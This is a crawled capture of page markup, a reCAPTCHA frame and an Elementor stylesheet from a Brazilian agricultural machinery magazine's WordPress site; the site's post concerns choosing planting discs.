<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Página não encontrada - Eae Maquinas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e0ecc39242"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6431,"title":"Escolha%20do%20disco%20de%20plantio%20%C3%A9%20essencial%20para%20boa%20produ%C3%A7%C3%A3o.","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/07\/Discos.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"f3e787bff7","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"f0189a94a1"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-31b8003e-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2020/07/Discos.jpg");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mYgQ_YXUastI4xpJYF9Rgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385658324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006
body_size: 1474
content:
.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17389 .elementor-element.elementor-element-31b8003e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:83px 0px 5px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-ba4459f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-886ec26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon{width:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text, .elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-36acf96e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-17389 .elementor-element.elementor-element-752b0ecf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-10950a96{color:#000000;font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-17389 .elementor-element.elementor-element-608a59f3 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:0px 15px 40px 15px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-17389 .elementor-element.elementor-element-fab8083{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.66";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__meta-data span + span:before{content:"///";}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title, .elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title a{font-size:16px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-3f9405a9 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-2de7298{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-html{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear{color:#e62626;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .mce-panel{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-17389 .elementor-element.elementor-element-79ca1137{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-17389:not(.elementor-motion-effects-element-type-background), body.elementor-page-17389 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:60px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-ba4459f{text-align:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:0px;margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-3f9405a9{text-align:center;}.elementor-17389 .elementor-element.elementor-element-2de7298{text-align:center;}}@media(max-width:767px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-size:25px;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.5";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:76.928%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:22.085%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:100%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:100%;}}/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:50% !Important;
}

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}



.elementor-17351 .elementor-element.elementor-element-1157a3e7 {
    font-family: "Fira Sans", Sans-serif;
    font-size: 14px;
    color: #000;
}

.corpo_texto a {
    color: blue !important; 
    text-decoration: none; 
}/* End custom CSS */